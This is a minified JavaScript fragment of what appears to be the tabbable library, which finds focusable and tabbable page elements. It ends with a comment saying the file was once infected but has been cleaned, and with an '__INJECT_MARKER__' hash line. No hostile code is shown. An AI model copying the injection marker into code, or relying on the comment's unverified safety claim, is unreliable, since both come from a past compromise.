var o=["input","select","textarea","a[href]","button","[tabindex]","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],a=o.join(","),n="undefined"==typeof Element?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,i=function(e,t,r){var o=Array.prototype.slice.apply(e.querySelectorAll(a));return t&&n.call(e,a)&&o.unshift(e),o=o.filter(r)},s=function(e){return"true"===e.contentEditable},c=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return isNaN(t)?s(e)?0:"AUDIO"!==e.nodeName&&"VIDEO"!==e.nodeName&&"DETAILS"!==e.nodeName||null!==e.getAttribute("tabindex")?e.tabIndex:0:t},u=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},l=function(e){return"INPUT"===e.tagName},d=function(e){return l(e)&&"hidden"===e.type},g=function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})},b=function(e,t){for(var r=0;r<e.length;r++)if(e[r].checked&&e[r].form===t)return e[r]},p=function(e){if(!e.name)return!0;var t,r=e.form||e.ownerDocument,o=function(e){return r.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=o(window.CSS.escape(e.name));else try{t=o(e.name)}catch(e){return!1}var a=b(t,e.form);return!a||a===e},f=function(e){return l(e)&&"radio"===e.type},m=function(e){return f(e)&&!p(e)},h=function(e,t){if("hidden"===getComputedStyle(e).visibility)return!0;var r=n.call(e,"details>summary:first-of-type"),o=r?e.parentElement:e;if(n.call(o,"details:not([open]) *"))return!0;if(t&&"full"!==t){if("non-zero-area"===t){var a=e.getBoundingClientRect(),i=a.width,s=a.height;return 0===i&&0===s}}else for(;e;){if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1},v=function(e){if(l(e)||"SELECT"===e.tagName||"TEXTAREA"===e.tagName||"BUTTON"===e.tagName)for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var r=0;r<t.children.length;r++){var o=t.children.item(r);if("LEGEND"===o.tagName)return!o.contains(e)}return!0}t=t.parentElement}return!1},y=function(e,t){return!(t.disabled||d(t)||h(t,e.displayCheck)||g(t)||v(t))},w=function(e,t){return!(!y(e,t)||m(t)||c(t)<0)},k=function(e,t){t=t||{};var r=[],o=[];return i(e,t.includeContainer,w.bind(null,t)).forEach(function(e,t){var a=c(e);0===a?r.push(e):o.push({documentOrder:t,tabIndex:a,node:e})}),o.sort(u).map(function(e){return e.node}).concat(r)},B=function(e,t){return t=t||{},i(e,t.includeContainer,y.bind(null,t))},S=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==n.call(e,a)&&w(t,e)},C=o.concat("iframe").join(","),_=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==n.call(e,C)&&y(t,e)};t.focusable=B,t.isFocusable=_,t.isTabbable=S,t.tabbable=k}]);

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/

/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/
